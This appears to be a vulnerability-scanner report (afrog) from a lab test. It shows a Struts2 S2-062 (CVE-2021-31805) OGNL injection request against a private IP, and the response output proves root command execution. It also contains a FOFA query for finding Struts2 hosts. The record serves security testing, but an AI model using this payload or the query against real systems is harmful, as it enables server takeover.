 Afrog Report
phpinfo-disclosure low http://127.0.0.1
CVE-2021-31805 critical http://192.168.139.129:8080
Name: Apache Struts2 S2-062 RCE Author: sodme (https://github.com/sodmelody) Security: critical
Description: 该漏洞由于对CVE-2020-17530的修复不完整造成的，CVE-2020-17530漏洞是由于Struts2 会对某些标签属性(比如id) 的属性值进行二次表达式解析，因此当这些标签属性中使用了 %{x} 且 其中x 的值用户可控时，用户再传入一个
%{payload} 即可造成OGNL表达式执行。在CVE-2021-31805漏洞中，仍然存在部分标签属性会造成攻击者恶意构造的OGNL表达式执行，导致远程代码执行。 fofa: app="Struts2"
Reference:
- http://wiki.peiqi.tech/wiki/webserver/Apache/Apache%20Struts2%20S2-062%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%20CVE-2021-31805.html
- https://github.com/Axx8/Struts2_S2-062_CVE-2021-31805
scheme:"http" domain:"192.168.139.129" host:"192.168.139.129:8080" port:"8080" path:"/"
POST http://192.168.139.129:8080/ HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; TencentTr
Host: 192.168.139.129:8080
Content-Type: multipart/form-data; boundary=---WebKitFormBoundaryUcDTu2Z
Content-Length: 1073
-----WebKitFormBoundaryUcDTu2ZyWeeufPFA
Content-Disposition: form-data; name="id"
%{(#request.map=#@org.apache.commons.collections.BeanMap@{}).toString().
-----WebKitFormBoundaryUcDTu2ZyWeeufPFA--
HTTP/1.1 200 OK
Server: Jetty(9.4.31.v20200723)
Date: Fri, 29 Apr 2022 02:29:09 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1219
Content-Language: en
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=node014a90244l511q1gqe9747uml1n376.node0; Path=/
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action;jsessionid=node014a90244l511q1gqe9747uml1n376.node0">your input id: %{(#request.map
<br>has ben evaluated again in id attribute</a>
</body>
</html>